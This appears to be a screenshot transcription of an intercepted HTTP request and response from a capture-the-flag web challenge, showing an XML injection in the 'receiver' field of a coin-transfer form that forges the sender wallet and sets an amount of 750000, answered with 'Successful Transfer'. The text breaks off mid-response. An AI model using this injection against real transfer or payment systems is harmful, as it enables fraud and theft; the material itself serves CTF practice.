 Request
Raw Params Headers Hex
POST /home/transfer.php HTTP/1.1
Host: web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one/home/transfer.php
Cookie: PHPSESSID=ufoi1v41ff5fij1024odlp82g4
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
receiver=2652</receiver_wallet_num><sender_wallet_num
xsi:type="xsd:decimal">1399.00</sender_wallet_num><!--&amount=--><amount
xsi:type="xsd:float">750000
Response
Raw Headers Hex HTML Render
<div class="container">
<input type="radio" name="tab" id="tab_1" class="tab_input">
<label for="tab_1" class="tab_lable"><a
href="profile.php">Profile</a></label>
<input type="radio" name="tab" id="tab_2" class="tab_input">
<label for="tab_2" class="tab_lable"><a
href="index.php">Menu</a></label>
<input type="radio" name="tab" id="tab_3" class="tab_input" checked>
<label for="tab_3" class="tab_lable"><a
href="transfer.php">Transfer</a></label>
<input type="radio" name="tab" id="tab_4" class="tab_input">
<label for="tab_4" class="tab_lable"><a
href="vip.php">VIP</a></label>
<input type="radio" name="tab" id="tab_5" class="tab_input">
<label for="tab_5" class="tab_lable"><a
href="for_developers.php">For Developers</a></label>
<div class="tab_content">
<div class="tab tab_3">
<p>You can transfer the coins to a friend's piggy-bank on this
page. Specify the piggy-bank ID and the amount you want to transfer.</p>
<form class="form" method="POST" name="transfer_form">
<div><p>Successful Transfer</p></div>
<div>
<label class="_label" for="receiver">Piggy-bank ID</label>
<input id="receiver" name="receiver" type="text"